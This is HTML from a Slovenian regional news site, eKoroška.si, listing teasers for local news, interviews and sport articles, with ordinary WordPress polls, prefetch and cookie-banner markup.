            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "cea035b668"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
